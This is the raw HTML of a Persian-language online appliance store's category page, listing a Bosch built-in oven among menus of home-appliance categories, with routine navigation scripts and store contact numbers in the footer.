<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		


<div class="list-p-1">


<div class="size">
<div class="main-bak">
<div class="bak-mm">
<div class="bak-mm-1">
<a href="#filterasli" class="mobile-filter" style="display: none;"><i class="fi fi-rr-filter"></i></a>
<h1 class="pro-head title-3">کالای اصلی و ضمانتی با گارانتی معتبر</h1>
			



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	در حال نمایش یک نتیجه</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="سفارش خرید">
					<option value="menu_order"  selected='selected'>مرتب‌سازی پیش‌فرض</option>
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date" >مرتب‌سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>

</div>
<ul class="products columns-4">

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d9%81%d8%b1-%d8%aa%d9%88%da%a9%d8%a7%d8%b1-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-bosch-built-in-ovens-hbg43s320/">

	<div class="tab-img-sepid">
		
	<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/product_4123_1530947003_87262-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/product_4123_1530947003_87262-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/product_4123_1530947003_87262-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/product_4123_1530947003_87262-300x300.jpg" /><noscript><img fetchpriority="high" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/product_4123_1530947003_87262-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/product_4123_1530947003_87262-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/product_4123_1530947003_87262-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/product_4123_1530947003_87262-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>فر توکار بوش مدل BOSCH Built-in ovens HBG43S320</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/%d9%81%d8%b1-%d8%aa%d9%88%da%a9%d8%a7%d8%b1-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-bosch-built-in-ovens-hbg43s320/" data-quantity="1" class="button product_type_simple" data-product_id="990" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;فر توکار بوش مدل BOSCH Built-in ovens HBG43S320&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=990]
</div>

<div class="sepid-m-but">
[woosc id=990]
</div>

<div class="sepid-m-but">
[woosq id=990]
</div>


</div>
</div>
</div></div></div></div>
</ul>
</main></div> 
 <div class="main-side" id="filterasli">
<div class="filter-32324">        <div class="widget widget-woof">
        <h4>فیلتر محصولات ووکامرس</h4>

            
            



            <div class="woof woof_sid woof_sid_widget" data-sid="widget" data-shortcode="woof sid='widget' autosubmit='-1' start_filtering_btn='0' price_filter='0' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="widget">نمایش دکمه راهنما</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6.4">
                                        
                                            
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
            </div></div>


</div></div></div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
